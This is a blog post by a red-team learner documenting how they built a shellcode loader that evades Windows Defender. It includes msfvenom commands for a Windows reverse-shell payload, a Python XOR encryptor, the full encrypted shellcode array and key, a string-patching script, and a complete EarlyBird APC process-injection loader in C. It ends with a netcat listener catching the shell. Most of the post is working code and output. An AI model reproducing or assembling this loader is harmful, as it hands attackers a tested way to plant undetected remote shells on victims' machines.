

# A Trip Down Memory Lane

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 [gatari.dev/posts/a-trip-down-memory-lane/](https://gatari.dev/posts/a-trip-down-memory-lane/)


Antivirus evasion has quickly become one of the most overwritten topics, with endless articles on writing shellcode loaders and other evasive stageless droppers.

Many of these techniques, especially those from older sources, might not be effective right out of the box. This is largely due to the nature of malware development, where it is often a continuous cat-and-mouse game with vendors who are constantly pushing updates to their products.


## A Humble Beginning

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For many malware developers, evading Windows Defender often represents the first hurdle or objective. While more experienced developers might view this as a relatively simple challenge, it certainly was not easy for me.




Earlier this year, I passed the Certified Red Team Operator (CRTO) and cleared HTB's RastaLabs both of which had an emphasis on defense evasion, and had Windows Defender enabled. (To be fair, both were not the latest version :P)



Although I didn't have much trouble getting past Windows Defender, I did notice that it was *significantly* harder than I had remembered, and a loader I made a couple months ago was getting signed as soon as it was dropped to disk.

And other times, loaders with quite literally no evasion and default generated shellcode will walk right past Windows Defender.



Windows Defender has always felt like a black box to me; payloads that functioned perfectly today would suddenly cease to work the next day, getting flagged for seemingly no reason.

Needless to say, without the necessary adjustments and refinement to public malware, your loaders are likely not going to get past defender.

[ired.team](#) was an amazing resource that guided me through my early days of cybersecurity, they have great resources that taught me a lot of what I know today.

A classic blog post under “Defense Evasion” is the [AV Bypass with Metasploit Templates and Custom Binaries](#) post where they went through the stages of writing an evasive loader.

I *loved* this post when I was starting out as seeing the VirusTotal detections slowly decrease with each step was so satisfying.

However, I was sadly disappointed by the results when I followed through the same steps. Let's try out these techniques today, in 2024.

```

(kali@kali)-[~/bruh]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=eth0 LPORT=443 -f exe >
implant_x64.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the
payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes

```

The original article got: 48/68 or **70.6%** detections.

**48 engines detected this file**

SHA-256: ebf62a6140591b6ccf81035a7f06b3a6580144cfa5a9de0ad49dd323c4513ee3  
File name: av.exe  
File size: 72.07 KB  
Last analysis: 2018-09-29 12:31:15 UTC

Detection	Details	Community
Ad-Aware	Trojan.CryptZ.Gen	AhnLab-V3 Trojan/Win32.Shell.R1283
ALYac	Trojan.CryptZ.Gen	Arcabit Trojan.CryptZ.Gen
Avast	Win32:SwPatch [Wrm]	AVG Win32:SwPatch [Wrm]
Avira	TR/Crypt.EPACK.Gen2	AVware Trojan.Win32.Swrort.B (v)
BitDefender	Trojan.CryptZ.Gen	Bkav W32.FamVT.RorenNHc.Trojan
CAT-QuickHeal	Trojan.Swrort.A	ClamAV Win.Trojan.MSShellcode-7

My results were: 58/72 or **80.6%** detections

**58** / 72

58 security vendors and no sandboxes flagged this file as malicious

Reanalyze Similar More

be4e3afcc2487c7e12efc367c4c42221ef49319ccdc3279350cff0e62554b65e  
implant\_x64.exe  
Size: 7.00 KB | Last Analysis Date: a moment ago

peexe 64bits spreader

Community Score

It doesn't seem too large of a difference so far, let's move all the way to the techniques that evaded Windows Defender at the time.

## Windows Defender? I barely know 'er

The article used a custom shellcode loader that casted the start address of the shellcode to a function, and called the function to execute the shellcode.

```
└─(kali㉿kali)-[~/bruh]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=eth0 LPORT=443 -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the
payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of c file: 1963 bytes
unsigned char buf[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50"

[... SNIP ...]

"\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5";
```

```

#include <windows.h>
unsigned char buf[] =
    "\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50"
    [... SNIP ...]
    "\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5";

int main() {
    void * exec = VirtualAlloc( 0, sizeof( buf ), MEM_COMMIT | MEM_RESERVE,
PAGE_EXECUTE_READWRITE );
    RtlMoveMemory( exec, buf, sizeof( buf ) );
    ( (void ( * )())exec )();
    return 0;
}

```

The article got a *staggering* 3/68 or **4.4%** detections, this included Windows Defender, of course.

The screenshot shows a VirusShare analysis page for a file named 'inject1.exe'. The file is 64 KB and was last analyzed on 2018-09-29 15:09:22 UTC. The SHA-256 hash is d1431f479724822d6ccf8684a99598d966a9b5a964e7bd3886308a0217dea712. A red badge indicates that 3 out of 68 engines detected the file. Below the analysis, there are tabs for 'Detection', 'Details', and 'Community'. Under the 'Details' tab, the 'Basic Properties' section shows the MD5 hash: 9cd2d4959e21c686b9efb97ac9542e26. At the bottom, a Windows PowerShell terminal window shows the command: `md5sum.exe c:\experiments\inject1\x64\Debug\inject1.exe` and the output: `9cd2d4959e21c686b9efb97ac9542e26 *c:\\experiments\\inject1\\x64\\Debug\\inject1.exe`.

My loader was not so fortunate with 32/71 or **45.0%** detections, which included Windows Defender.

If you were paying attention to the Virus Total scans, you'd very quickly see this.

Last analysis 2018-09-29 15:09:22 UTC

This article was posted and the scans were from around ~6 years ago (has it really been **SIX** years??). Since then, modern antivirus has gotten much *much* better at detecting shellcode loaders.

My guess is that AV back then was not very familiar with detecting malicious PIC, and simple shellcode loaders were sufficient.

## Back to the Present

Let's try to find out what Windows Defender is detecting in this loader.

```

PS C:\Users\PC\Desktop\malware\exe\bin> gocheck .\implant.exe
[*] Found Windows Defender at C:\Program Files\Windows Defender\MpCmdRun.exe
[*] Scanning .\implant.exe, analyzing 53936 bytes...
[*] Threat detected in the original file, beginning binary search...

[!] Isolated bad bytes at offset 0x26CF in the original file [approximately 9935 / 53936 bytes]
00000000 44 8b 40 24 49 01 d0 66 41 8b 0c 48 44 8b 40 1c |D.@$.fA..HD.@.|
00000010 49 01 d0 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 |I..A...H..AXAX^Y|
00000020 5a 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 |ZAXAYAZH.. AR..X|
00000030 41 59 5a 48 8b 12 e9 57 ff ff ff 5d 49 be 77 73 |AYZH...W...]I.ws|

```

Pop this into [Ghidra](#) and start disassembling our loader!

```
1
2 int __cdecl main(int _Argc, char **_Argv, char **_Env)
3
4 {
5     code *_Dst;
6
7     __main();
8     _Dst = (code *)VirtualAlloc((LPVOID)0x0, 0x1cd, 0x3000, 0x40);
9     memmove(_Dst, &buf, 0x1cd);
10    (*_Dst)();
11    return 0;
12 }
13
```

We didn't strip the binary when compiling, so it's pretty easy for us to find the main function. Let's take reference from our loader and start renaming the variables.

```
1
2 int __cdecl main(int _Argc, char **_Argv, char **_Env)
3
4 {
5     code *exec;
6
7     __main();
8     exec = (code *)VirtualAlloc((LPVOID)0x0, 461, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
9     memmove(exec, &buf, sizeof( buf ));
10    (*exec)();
11    return 0;
12 }
13
```

Since Windows Defender signatred us at an offset of **0x26CF**, we can jump to that address (0x0 + 0x26CF).

1400030ca	58	??	58h	X
1400030cb	41	??	41h	A
1400030cc	58	??	58h	X
1400030cd	5e	??	5Eh	^
1400030ce	59	??	59h	Y
1400030cf	5a	??	5Ah	Z
1400030d0	41	??	41h	A
1400030d1	58	??	58h	X
1400030d2	41	??	41h	A
1400030d3	59	??	59h	Y
1400030d4	41	??	41h	A
1400030d5	5a	??	5Ah	Z
1400030d6	48	??	48h	H

This section of memory exists in the `.data` section and exists after the symbol `buf`.

```
140003011 00  ??  00h
          .data
          buf
140003020 fc  ??  FCh
140003021 48  ??  48h  H
140003022 83  ??  83h
140003023 e4  ??  E4h
140003024 f0  ??  F0h
140003025 e8  ??  E8h
140003026 c0  ??  C0h
140003027 00  ??  00h
140003028 00  ??  00h
140003029 00  ??  00h
14000302a 41  ??  41h  A
14000302b 51  ??  51h  Q
14000302c 41  ??  41h  A
14000302d 50  ??  50h  P
14000302e 52  ??  52h  R
14000302f 51  ??  51h  Q
140003030 56  ??  56h  V
140003031 48  ??  48h  H
140003032 31  ??  31h  l
140003033 d2  ??  D2h
```

If you remembered earlier, `buf` contains our msfvenom-generated shellcode. It seems like we're getting flagged on our shellcode when we drop to disk, let's work on extending their loader to be more evasive!

## Evading Static Analysis

---

Since our shellcode is being signatured, the next logical step is to include some encryption.

```
└─(kali@kali)-[~/bruh]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=eth0 LPORT=443 -f raw >
shellcode.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the
payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
```

You can use whatever language you'd like to encrypt the shellcode, but I'm more comfortable with Python.

Do note that you'll also need to parse the shellcode file to output them into a char buffer in C.

```
import argparse

def xor( data: bytes, key: bytes ) -> bytes:
    key_len = len( key )
    return bytes( [ data[ i ] ^ key[ i % key_len ] for i in range( len( data ) ) ] )

def shellcode_h( bin_file: str, name: str, key: bytes = None ) -> None:
    with open( bin_file, 'rb' ) as f:
        data = f.read()

    byte_arr = [ f"%0x{byte:02x}" for byte in data ]
    shellcode = ', '.join( byte_arr )

    key_arr = [ f"%0x{byte:02x}" for byte in key ]
    key = ', '.join( key_arr )

    with open( name, 'w' ) as f:

        f.write( f"unsigned char shellcode[] = {{ {shellcode} }};\n" )
        if key:
            f.write( f"unsigned char key[] = {{ {key} }};\n" )

if __name__ == '__main__':
    parser = argparse.ArgumentParser( description='convert bin to c shellcode' )
    parser.add_argument( 'input', help='input file' )
    parser.add_argument( 'output', help='output file' )
    parser.add_argument( '-k', '--key', help='xor key' )
    args = parser.parse_args()

    bin_file = args.input
    c_file = args.output
    key = args.key

    if key:
        with open( bin_file, 'rb' ) as f:
            data = f.read()
            key = key.encode()
            data = xor( data, key )
            with open( bin_file + '.enc', 'wb' ) as f:
                f.write( data )
            bin_file = bin_file + '.enc'

    shellcode_h( bin_file, c_file, key )
```



This takes in raw shellcode, encrypts it and spits out 2 char arrays, one for `shellcode` and one for the XOR `key`.

```
./parser.py shellcode.bin out -k  
f67c2bcbfcfa30fccb36f72dca22a817
```

This generates an output file that can be directly included to a project as a header file (`#include "shellcode.h"`) or you can just copy paste them into your loader.

```

unsigned char shellcode[] = { 0x9a, 0x7e, 0xb4, 0x87, 0xc2, 0x8a, 0xa3, 0x62,
0x66, 0x63, 0x27, 0x30, 0x72, 0x60, 0x34, 0x32, 0x35, 0x2a, 0x02, 0xe4, 0x03,
0x7f, 0xb9, 0x36, 0x03, 0x29, 0xb9, 0x60, 0x79, 0x70, 0xba, 0x65, 0x46, 0x7e,
0xbc, 0x11, 0x62, 0x2a, 0x6c, 0xd5, 0x2c, 0x29, 0x2b, 0x50, 0xfa, 0x78, 0x57,
0xa3, 0xcf, 0x5e, 0x52, 0x4a, 0x64, 0x1b, 0x12, 0x25, 0xa2, 0xa8, 0x3f, 0x73,
0x60, 0xf9, 0xd3, 0xda, 0x34, 0x77, 0x66, 0x2b, 0xb9, 0x30, 0x43, 0xe9, 0x24,
0x5f, 0x2e, 0x60, 0xe3, 0xbb, 0xe6, 0xeb, 0x63, 0x62, 0x33, 0x7e, 0xe3, 0xf7,
0x46, 0x03, 0x2b, 0x60, 0xe2, 0x62, 0xea, 0x70, 0x29, 0x73, 0xed, 0x76, 0x17,
0x2a, 0x33, 0xb2, 0x80, 0x34, 0x2e, 0x9c, 0xaf, 0x20, 0xb8, 0x04, 0xee, 0x2b,
0x62, 0xb4, 0x7e, 0x07, 0xaf, 0x7f, 0x03, 0xa4, 0xcf, 0x20, 0xf3, 0xfb, 0x6c,
0x79, 0x30, 0xf6, 0x5e, 0xd6, 0x42, 0x92, 0x7e, 0x61, 0x2f, 0x46, 0x6e, 0x26,
0x5f, 0xb0, 0x46, 0xe8, 0x3e, 0x27, 0xe8, 0x22, 0x17, 0x7f, 0x67, 0xe7, 0x54,
0x25, 0xe8, 0x6d, 0x7a, 0x76, 0xea, 0x78, 0x2d, 0x7e, 0x67, 0xe6, 0x76, 0xe8,
0x36, 0xea, 0x2b, 0x63, 0xb6, 0x22, 0x3e, 0x20, 0x6b, 0x6e, 0x3f, 0x39, 0x22,
0x3a, 0x72, 0x6f, 0x27, 0x6d, 0x7a, 0xe7, 0x8f, 0x41, 0x73, 0x60, 0x9e, 0xd8,
0x69, 0x76, 0x3f, 0x6c, 0x7f, 0xe8, 0x20, 0x8b, 0x34, 0x9d, 0x99, 0x9c, 0x3b,
0x28, 0x8d, 0x47, 0x15, 0x51, 0x3c, 0x51, 0x01, 0x36, 0x66, 0x76, 0x64, 0x2d,
0xea, 0x87, 0x7a, 0xb3, 0x8d, 0x98, 0x30, 0x37, 0x66, 0x7f, 0xbe, 0x86, 0x7b,
0xde, 0x61, 0x62, 0x67, 0xd8, 0xa6, 0xc9, 0xcd, 0x4f, 0x27, 0x37, 0x2a, 0xeb,
0xd7, 0x7a, 0xef, 0xc6, 0x73, 0xde, 0x2f, 0x16, 0x14, 0x35, 0x9e, 0xed, 0x7d,
0xbe, 0x8c, 0x5e, 0x36, 0x62, 0x32, 0x62, 0x3a, 0x23, 0xdc, 0x4a, 0xe6, 0x0a,
0x33, 0xcf, 0xb3, 0x33, 0x33, 0x2f, 0x02, 0xff, 0x2b, 0x06, 0xf2, 0x2c, 0x9c,
0xa1, 0x7a, 0xbb, 0xa3, 0x70, 0xce, 0xf7, 0x2e, 0xbf, 0xf6, 0x22, 0x88, 0x88,
0x6c, 0xbd, 0x86, 0x9c, 0xb3, 0x29, 0xba, 0xf7, 0x0c, 0x73, 0x22, 0x3a, 0x7f,
0xbf, 0x84, 0x7f, 0xbb, 0x9d, 0x22, 0xdb, 0xab, 0x97, 0x15, 0x59, 0xce, 0xe2,
0x2e, 0xb7, 0xf3, 0x23, 0x30, 0x62, 0x63, 0x2b, 0xde, 0x00, 0x0b, 0x05, 0x33,
0x30, 0x66, 0x63, 0x63, 0x23, 0x63, 0x77, 0x36, 0x7f, 0xbb, 0x86, 0x34, 0x36,
0x65, 0x7f, 0x50, 0xf8, 0x5b, 0x3a, 0x3f, 0x77, 0x67, 0x81, 0xce, 0x04, 0xa4,
0x26, 0x42, 0x37, 0x67, 0x60, 0x7b, 0xbd, 0x22, 0x47, 0x7b, 0xa4, 0x33, 0x5e,
0x2e, 0xbe, 0xd4, 0x32, 0x33, 0x20, 0x62, 0x73, 0x31, 0x79, 0x61, 0x7e, 0x99,
0xf6, 0x76, 0x33, 0x7b, 0x9d, 0xab, 0x2f, 0xef, 0xa2, 0x2a, 0xe8, 0xf2, 0x71,
0xdc, 0x1a, 0xaf, 0x5d, 0xb5, 0xc9, 0xb3, 0x7f, 0x03, 0xb6, 0x2b, 0x9e, 0xf8,
0xb9, 0x6f, 0x79, 0x8b, 0x3f, 0xe1, 0x2b, 0x57, 0x9c, 0xe7, 0xd9, 0x93, 0xd7,
0xc4, 0x35, 0x27, 0xdb, 0x95, 0xa5, 0xdb, 0xfe, 0x9c, 0xb7, 0x7b, 0xb5, 0xa2,
0x1f, 0x0e, 0x62, 0x1f, 0x6b, 0xb2, 0xc9, 0x81, 0x4d, 0x34, 0x8c, 0x21, 0x25,
0x45, 0x0c, 0x58, 0x62, 0x3a, 0x23, 0xef, 0xb9, 0x99, 0xb4 };

unsigned char key[] = { 0x66, 0x36, 0x37, 0x63, 0x32, 0x62, 0x63, 0x62, 0x66,
0x63, 0x66, 0x61, 0x33, 0x30, 0x66, 0x63, 0x63, 0x62, 0x33, 0x36, 0x66, 0x37,
0x32, 0x64, 0x63, 0x61, 0x32, 0x32, 0x61, 0x38, 0x31, 0x37 };

```

## Windows Defender? I barely know er' Part 2

---

So far, we've only added some basic encryption to the loader. It should look something like this:

```

#include <windows.h>

unsigned char shellcode[] = {
    0x9a, 0x7e, 0xb4, 0x87, 0xc2, 0x8a, 0xa3,
    [...SNIP...]
    0x23, 0xef, 0xb9, 0x99, 0xb4
};

unsigned char key[] = {
    0x66, 0x36, 0x37, 0x63, 0x32, 0x62, 0x63,

```

```

    [...SNIP...],
    0x32, 0x32, 0x61, 0x38, 0x31
};

void xor ( unsigned char * data, int data_len, unsigned char * key, int key_len )
{
    for ( int i = 0; i < data_len; i++ ) {
        data[i] = data[i] ^ key[i % key_len];
    }
}

int main() {

    void * exec = VirtualAlloc( 0, sizeof( shellcode ), MEM_COMMIT | MEM_RESERVE,
PAGE_EXECUTE_READWRITE );

    xor( shellcode, sizeof( shellcode ), key, sizeof( key ) );

    RtlMoveMemory( exec, shellcode, sizeof( shellcode ) );
    ( (void ( * )())exec )();

    return 0;
}

```

Now, let's compile the loader and check defender again!

## RabbitHoles

---

After running `gocheck`, I was surprised to see that the binary was flagged as malicious.

```
[!] Isolated bad bytes at offset 0x4BDD in the original file [approximately 19421 / 54494 bytes]
00000000 a0 00 00 14 a0 00 00 14 a0 00 00 14 a0 00 00 14 |.....|
00000010 a0 00 00 14 a0 00 00 14 a0 00 00 6d 73 76 63 72 |.....msvcr|
00000020 74 2e 64 6c 6c 00 00 00 00 00 00 00 00 00 00 |t.dll.....|
00000030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |.....|

[*] Trojan:Win64/Meterpreter.E
```

According to `gocheck`, the string “msvcrt.dll” is being signed as Meterpreter? That's strange.

A google search doesn't help much, but string searching for “msvcrt.dll” in random discord channels lead me to [this article](#) by White Knight Labs on weaponizing Cobalt Strike with their artifact kit.

During many test cases we realized that the beacon still gets detected even if it is using heavy-customized profiles (including obfuscate). Using ThreadCheck we realized that msvcrt string is being identified as "bad bytes":

```
[!] Thread found, splitting
[!] Identified end of bad bytes at offset 0x12DE16
00000000 13 00 14 00 13 00 14 00 13 00 14 00 13 00 14 00 .....
00000010 13 00 14 00 13 00 14 00 13 00 14 00 13 00 14 00 .....
00000020 13 00 14 00 13 00 14 00 13 00 14 00 13 00 14 00 .....
00000030 13 00 14 00 13 00 14 00 13 00 14 00 13 00 14 00 .....
00000040 13 00 14 00 13 00 14 00 13 00 14 00 13 00 14 00 .....
00000050 13 00 14 00 13 00 14 00 13 00 14 00 13 00 14 00 .....
00000060 13 00 14 00 13 00 14 00 13 00 14 00 13 00 14 00 .....
00000070 13 00 14 00 13 00 14 00 13 00 14 00 13 00 14 00 .....
00000080 13 00 14 00 13 00 14 00 13 00 14 00 13 00 14 00 .....
00000090 13 00 14 00 13 00 14 00 13 00 14 00 13 00 14 00 .....
000000A0 13 00 14 00 13 00 14 00 13 00 14 00 13 00 14 00 .....
000000B0 13 00 14 00 13 00 14 00 13 00 14 00 13 00 14 00 .....
000000C0 13 00 14 00 13 00 14 00 13 00 14 00 13 00 14 00 .....
000000D0 13 00 14 00 13 00 14 00 13 00 14 00 13 00 14 00 .....
000000E0 13 00 14 00 13 00 14 00 13 00 14 00 13 00 14 00 .....
000000F0 13 00 14 00 13 00 14 00 13 00 6D 73 76 63 72 74 .....msvcrt
```

String detection example "msvcrt"

Seems like this is a known issue, the solution provided in the article was to make use of Cobalt Strike's Malleable C2 profile to `strrep` "msvcrt.dll" with an empty string. However, this wasn't very effective for them. But, since "msvcrt.dll" is our only false positive- let's try writing our own `strrep` script.

## Replacing Bad Strings

---

```
import sys

def strrep( file_path, original_string, replacement_string ):
    ld = len( original_string ) - len( replacement_string )
    repl = replacement_string + '\x00' * ld

    try:
        with open( file_path, 'rb' ) as file:
            exe = file.read()

            modified_data = exe.replace( original_string.encode(),
            repl.encode() )

            with open( file_path, 'wb' ) as file:
                file.write( modified_data )

    except Exception as e:
        print( f"Error: {e}" )
        sys.exit( 1 )

if __name__ == "__main__":
    if len( sys.argv ) < 3:
        print( "Usage: python strrep.py <file_path> <original>
        <replacement>" )
        sys.exit( 1 )
```

```
file_path = sys.argv[ 1 ]  
original = sys.argv[ 2 ]  
replacement = sys.argv[ 3 ]  
  
strrep( file_path, original, replacement )
```

We can now perform a string replace on our implant for `msvcrt.dll`

### **Windows Defender? I barely know er' Part 3**


---

```
./strrep.py ../bin/implant.exe msvcrt.dll
\x00\x00\x00\x00
```

Let's run a **gocheck** on our binary again.

```
PC@Zavier MINGW64 ~/Desktop/malware/exe/bin
$ gocheck implant.exe
[*] Found Windows Defender at C:\Program Files\Windows Defender\MpCmdRun.exe
[*] Scanning implant.exe, analyzing 54496 bytes...
[*] File looks clean, no threat detected
[+] Total time elapsed: 50.3728ms
```

Awesome, let's drag this implant over to a Windows Defender enabled folder and get our callback!



Yeap, knew it was too good to be true. A quick **ldd** on the binary shows that **msvcrt.dll** is dynamically linked.

```
PC@Zavier MINGW64 ~/Desktop/malware/exe/bin


$ ldd implant.exe
ntdll.dll => /c/Windows/SYSTEM32/ntdll.dll (0x7ff819610000)
KERNEL32.DLL => /c/Windows/System32/KERNEL32.DLL
(0x7ff8181a0000)
KERNELBASE.dll => /c/Windows/System32/KERNELBASE.dll
(0x7ff816f60000)
x00x00x00x00 => not found
```

## Denial

---

I went back to think about how the `msvcrt.dll` detection was being made, and it felt really strange. `msvcrt.dll` is a legitimate DLL by Microsoft that provides access to the MS Visual C Runtime Library, detection on an import of this library would lead to *many* false positives.

At this point, I went searching for others who were encountering the same issue- and found this response by [@RastaMouse](#)





So, I dragged the original binary over to a folder with Windows Defender enabled ran it, and **i got my callback**

## Anger

---

At this point, I had spent countless hours trying to patch `msvcrt.dll` and trying to compile the loader with standard library linking disabled (`-no-stdlib`) and defining macros manually.

A budget solution seemed to work was to run a packer on the binary to completely obfuscate the strings, however, UPX was insufficient. VMPProtect however worked just fine but produced a binary of >3 MB 😞

 implant	3/3/2024 3:00 am	Application	54 KB
 implant_packed	3/3/2024 1:02 am	Application	3,250 KB


## Bargaining

---

I wanted to figure out why exactly this behavior was happening, as I was aware of false positives happening when running `gocheck` or any of the sort on binaries that were *already* flagged.

For example, if the binary was flagged due to some kind of malicious behavior, `MpCmdRun.exe` will flag it as malicious and either signature all the way to the last byte or throw it at the nearest DLL import.

However, in this case, I had Windows Defender Real-Time Protection disabled...



## Depression

---


Hmm, okay let's add our working directory as an exclusion despite real-time protection already being disabled.

```
PC@Zavier MINGW64 ~/Desktop/malware/exe/bin
$ gocheck implant.exe
[*] Found Windows Defender at C:\Program Files\Windows Defender\MpCmdRun.exe
[*] Scanning implant.exe, analyzing 54496 bytes...
[*] File looks clean, no threat detected
[+] Total time elapsed: 80.8132ms
```

... but, why?

## Acceptance

---




## A New Direction

---

Despite being added to an exclusion, and **gocheck** returning no threats found on the binary. I decided to drag it over to the desktop, and run it.

Right after running it, I found this.



The reason this is happening is because the series of calls:

1. Process Start
2. VirtualAlloc (PAGE\_EXECUTE\_READWRITE)
3. RtlMoveMemory (memmove)
4. Execution of Code in RWX Section
  1. Process Start
  2. Callback
  3. ...

is very well known and even Windows Defender is able to pick up on common malicious patterns.

We'll have to change our loader into something, although also used extremely often, not as abused as a casted function pointer.

## EarlyBird APC

---

The technique we'll use instead is a variation of APC injection that involves spawning a process in a suspended state, allocating memory & writing shellcode to private commit section, then queuing an APC routine to the shellcode- then the thread is resumed.

A more thorough and detailed explanation can be found: [here](#)

```
#include <windows.h>
#include <stdio.h>

unsigned char shellcode[] = {
    0x9a, 0x7e, 0xb4, 0x87, 0xc2, 0x8a, 0xa3,
    [... SNIP ...]
    0x0c, 0x58, 0x62, 0x3a, 0x23, 0xef, 0xb9, 0x99, 0xb4
};

unsigned char key[] = {
    0x66, 0x36, 0x37, 0x63, 0x32, 0x62, 0x63,
    [... SNIP ...],
    0x37
};

void Xor( unsigned char * data, int data_len, unsigned char * key, int key_len )
{
    for ( int i = 0; i < data_len; i++ ) {
        data[i] = data[i] ^ key[i % key_len];
    }
}

int main() {

    STARTUPINFO      StartupInfo      = { 0 };
    PROCESS_INFORMATION ProcessInfo    = { 0 };
    LPCSTR           lpApplicationName = "C:\\Windows\\System32\\notepad.exe";
    LPVOID           lpAddress         = NULL;
    PDWORD           lpflOldProtect    = NULL;
    BOOL             StartupSuccess     = FALSE;
    BOOL             WriteSuccess       = FALSE;
    BOOL             ProtectSuccess     = FALSE;

    Xor( shellcode, sizeof( shellcode ), key, sizeof( key ) );

    if ( ! ( StartupSuccess = CreateProcessA( lpApplicationName, NULL, NULL,
    NULL, FALSE, CREATE_SUSPENDED, NULL, NULL, &StartupInfo, &ProcessInfo ) ) ) {
        printf( "CreateProcess failed (%d).\n", GetLastError() );
        return 1;
    }

    if ( ! ( lpAddress = VirtualAllocEx( ProcessInfo.hProcess, NULL, sizeof(
    shellcode ), MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE ) ) ) {
        printf( "VirtualAllocEx failed (%d).\n", GetLastError() );
        return 1;
    }

    if ( ! ( WriteSuccess = WriteProcessMemory( ProcessInfo.hProcess, lpAddress,
    shellcode, sizeof( shellcode ), NULL ) ) ) {
        printf( "WriteProcessMemory failed (%d).\n", GetLastError() );
        return 1;
    }
}
```

```
    if ( ! ( ProtectSuccess = VirtualProtectEx( ProcessInfo.hProcess, lpAddress,
sizeof( shellcode ), PAGE_EXECUTE_READ, &lpflOldProtect ) ) ) {
        printf( "VirtualProtectEx failed (%d).\n", GetLastError() );
        return 1;
    }

    if ( ! ( StartupSuccess = QueueUserAPC( (PAPCFUNC)lpAddress,
ProcessInfo.hThread, NULL ) ) ) {
        printf( "QueueUserAPC failed (%d).\n", GetLastError() );
        return 1;
    }

    ResumeThread( ProcessInfo.hThread );

    return 0;
}
```



Immediately, **gocheck** says that Windows Defender thinks the file is clean!


```
PC@Zavier MINGW64 ~/Desktop/malware/exe
$ gocheck bin/implant.exe
[*] Found Windows Defender at C:\Program Files\Windows Defender\MpCmdRun.exe
[*] Scanning bin/implant.exe, analyzing 94433 bytes...
[*] File looks clean, no threat detected
[+] Total time elapsed: 599.6015ms
```

And, executing the loader in a Windows Defender enabled folder gives us our callback successfully! :)

```
(kali@kali)-[~/Desktop]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.254.127] from (UNKNOWN) [192.168.254.1] 36546
Microsoft Windows [Version 10.0.19045.4046]
(c) Microsoft Corporation. All rights reserved.

C:\Users\PC\Desktop\malware\exe\bin>
```

Our RX section containing our shellcode can be found here.



For shits and giggles, let's check the detections on VirusTotal

20 security vendors and no sandboxes flagged this file as malicious

Reanalyze Similar More

f7c88b994a9e2d52a0ddb34bb26d3a3f9da58c73e789460fcb5b5939b28e8684

implant.exe

Size: 92.22 KB Last Analysis Date: a moment ago


peexe 64bits overlay

Community Score

20/72, or **27.8%** detections. Not bad, not bad at all, but not as good as ired.team's 4.4% detection rate from 2018 xD

## Sandbox Rabbithole (Reprised)


About 8 hours after finishing up the first iteration of this blog post and approximately 12 hours after submitting the samples onto VT, I restarted my computer and came back to Windows Defender flagging the new executable as malicious.



Running the binary through `gocheck` again shows the following.

```
PC@Zavier MINGW64 ~/Desktop/malware/exe
$ gocheck bin/implant.exe
[*] Found Windows Defender at C:\Program Files\Windows Defender\MpCmdRun.exe
[*] Scanning bin/implant.exe, analyzing 94433 bytes...
[*] Threat detected in the original file, beginning binary search...
[*] No threat detected, but the original file was flagged as malicious. The bad bytes are likely at the very end of the binary.
[+] Total time elapsed: 24.6394496s
```

A technical overview on how **gocheck** attempts to isolate malicious bytes in an executable can be found in another blog post I made: [Identifying Malicious Bytes in Malware](#)



The message: “No threat detected, but the original file was flagged as malicious. The bad bytes are likely at the very end of the binary” can be slightly misleading.

When **gocheck** attempts to scan the binary, the **entire** file chunk (0-100%) is placed in a temporary folder and submitted to **MpCmdRun.exe**, and the isolation occurs when the file chunks are split into smaller and smaller pieces.

The limitation occurs when the first chunk (0-100%) is flagged as malicious due to it being a **known signature**, which was determined to be malicious during *cloud analysis* or when run in a sandbox.

As a result, **the signature isn't on any particular malicious byte but on the entire file hash**


## A Trip Back To The Past

---

Let's go back to our VT scan that we run yesterday: [here](#)





thor

 11 hours ago

YARA Signature Match - THOR APT Scanner

RULE: SUSP\_ProcessInjector\_Indicators\_Oct23

RULE\_SET: Livehunt - Suspicious363 Indicators 

RULE\_TYPE: THOR APT Scanner&#x27;s rule set only 

RULE\_LINK: [https://valhalla.nextron-systems.com/info/rule/SUSP\\_ProcessInjector\\_Indicators\\_Oct23](https://valhalla.nextron-systems.com/info/rule/SUSP_ProcessInjector_Indicators_Oct23)

DESCRIPTION: Detects characteristics found in process injectors

RULE\_AUTHOR: Florian Roth

Detection Timestamp: 2024-03-02 21:20

AV Detection Ratio:  20 / 72

Use these tags to search for similar matches: #processinjector #indicators #susp\_processinjector\_indicators\_oct23

More information: <https://www.nextron-systems.com/notes-on-virustotal-matches/>

[Show less](#)

Very quickly, you will see that thor (an APT scanner by Nextron-Systems) had picked up on our implant and it ticked off one of their YARA rules. And, our implant hash can be found right on the rule page.

## Rule Info

Name	SUSP_ProcessInjector_Indicators_Oct23
Author	Florian Roth
Description	Detects characteristics found in process injectors
Score	60
Reference	Internal Research
Date	2023-10-14
Modified	2023-12-08
Minimum Yara	1.7
Rule Hash	3d69150068665634deacde5644944a94
Tags	['SUSP', 'FILE', 'EXE']
Required Modules	[]
Virustotal Matches	<a href="https://www.virustotal.com/gui/search/susp_processinjector_indicators_oct23/comments">https://www.virustotal.com/gui/search/susp_processinjector_indicators_oct23/comments</a>

## Antivirus Verdicts

Rating	Number of Samples
Malicious (>= 10 engines)	1186
Suspicious (< 10 engines)	1283
Clean (0 engines)	375

## Rule Matches

Timestamp	Positives	Total	Hash	VT
2024-03-03 05:09:49	0	71	66df9fe32148e56952796a138ea3f4524a1b55e090d8b3241c4cb57c912b5d96	🌟
2024-03-03 03:08:01	1	71	464ce32c5a94c8b45e084c045cb3464bc5f042bf32f7a82a7a6e641f1d08494a	🌟
